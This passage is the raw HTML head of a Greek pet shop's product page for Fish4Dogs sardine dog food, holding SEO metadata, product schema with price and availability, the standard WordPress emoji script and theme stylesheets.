

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/
body_size: 26579
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fish4Dogs Sardine Adult 6kg | Πετοπωλείον Petshop</title>
<meta name="description" content="Παρασκευασμένη από φρέσκια, ολόκληρη σαρδέλα που προορίζεται και για ανθρώπινη κατανάλωση και αλιεύεται στις ακτές της Κορνουάλης, η τροφή αυτή έχει υψηλή"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Fish4Dogs Sardine Adult 6kg | Πετοπωλείον Petshop" />
<meta property="og:description" content="Παρασκευασμένη από φρέσκια, ολόκληρη σαρδέλα που προορίζεται και για ανθρώπινη κατανάλωση και αλιεύεται στις ακτές της Κορνουάλης, η τροφή αυτή έχει υψηλή" />
<meta property="og:url" content="https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2024-11-15T17:11:31+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1366" />
<meta property="og:image:alt" content="Fish4Dogs Sardine Adult 6kg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="47.50" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fish4Dogs Sardine Adult 6kg | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Παρασκευασμένη από φρέσκια, ολόκληρη σαρδέλα που προορίζεται και για ανθρώπινη κατανάλωση και αλιεύεται στις ακτές της Κορνουάλης, η τροφή αυτή έχει υψηλή" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="47,50&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Εξαντλημένο" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg","width":"1000","height":"1366","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/fish4dogs/","name":"Fish4dogs"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/","name":"Fish4Dogs Sardine Adult 6kg"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/#webpage","url":"https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/","name":"Fish4Dogs Sardine Adult 6kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2019-01-16T09:35:55+02:00","dateModified":"2024-11-15T17:11:31+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/#breadcrumb"}},{"@type":"Product","name":"Fish4Dogs Sardine Adult 6kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03bc\u03ad\u03bd\u03b7 \u03b1\u03c0\u03cc \u03c6\u03c1\u03ad\u03c3\u03ba\u03b9\u03b1, \u03bf\u03bb\u03cc\u03ba\u03bb\u03b7\u03c1\u03b7 \u03c3\u03b1\u03c1\u03b4\u03ad\u03bb\u03b1 \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03bf\u03c1\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03ba\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03b8\u03c1\u03ce\u03c0\u03b9\u03bd\u03b7 \u03ba\u03b1\u03c4\u03b1\u03bd\u03ac\u03bb\u03c9\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03b1\u03bb\u03b9\u03b5\u03cd\u03b5\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b9\u03c2 \u03b1\u03ba\u03c4\u03ad\u03c2 \u03c4\u03b7\u03c2 \u039a\u03bf\u03c1\u03bd\u03bf\u03c5\u03ac\u03bb\u03b7\u03c2, \u03b7 \u03c4\u03c1\u03bf\u03c6\u03ae \u03b1\u03c5\u03c4\u03ae \u03ad\u03c7\u03b5\u03b9 \u03c5\u03c8\u03b7\u03bb\u03ae \u03c0\u03b5\u03c1\u03b9\u03b5\u03ba\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c3\u03b5 \u03c8\u03ac\u03c1\u03b9 \u03ba\u03b1\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c6\u03c5\u03c3\u03b9\u03ba\u03ac \u03c0\u03bb\u03bf\u03cd\u03c3\u03b9\u03b1 \u03c3\u03b5 \u03a9\u03bc\u03ad\u03b3\u03b1 3. \u0397 \u03c0\u03c1\u03ce\u03c4\u03b7 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03c0\u03bb\u03ae\u03c1\u03b5\u03b9\u03c2 \u03c4\u03c1\u03bf\u03c6\u03ad\u03c2 \u03bc\u03b1\u03c2 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03ad\u03c7\u03b5\u03b9 \u0393\u03bb\u03c5\u03ba\u03bf\u03c0\u03b1\u03c4\u03ac\u03c4\u03b1, \u03b7 \u03bf\u03c0\u03bf\u03af\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c5\u03c8\u03b7\u03bb\u03ae \u03c0\u03b5\u03c1\u03b9\u03b5\u03ba\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c3\u03b5 \u03b2\u03b9\u03c4\u03b1\u03bc\u03af\u03bd\u03b7 B6, \u03c0\u03bf\u03c5 \u03b2\u03bf\u03b7\u03b8\u03ac \u03c3\u03c4\u03b7 \u03bc\u03b5\u03af\u03c9\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b5\u03c1\u03b5\u03b8\u03b9\u03c3\u03bc\u03ce\u03bd \u03c4\u03bf\u03c5 \u03b4\u03ad\u03c1\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03c3\u03c0\u03bf\u03c5\u03b4\u03b1\u03af\u03b1 \u03c0\u03b7\u03b3\u03ae \u03b2\u03b9\u03c4\u03b1\u03bc\u03b9\u03bd\u03ce\u03bd C \u03ba\u03b1\u03b9 D.","category":"\u03a3\u03ba\u03cd\u03bb\u03bf\u03c2 &gt; \u039e\u03b7\u03c1\u03ac \u03c4\u03c1\u03bf\u03c6\u03ae &gt; Grain Free \u03ba\u03b1\u03b9 \u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ad\u03c2 \u03c4\u03c1\u03bf\u03c6\u03ad\u03c2 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 &gt; Fish4dogs","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2019/01/fish4dogs-finest-ksira-trofi-sardela.jpg","height":"1366","width":"1000"}],"offers":{"@type":"Offer","price":"47.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"47.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Fish4Dogs Sardine Adult 6kg" href="https://www.petopoleion.gr/product/fish4dogs-sardine-adult-6kg/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: 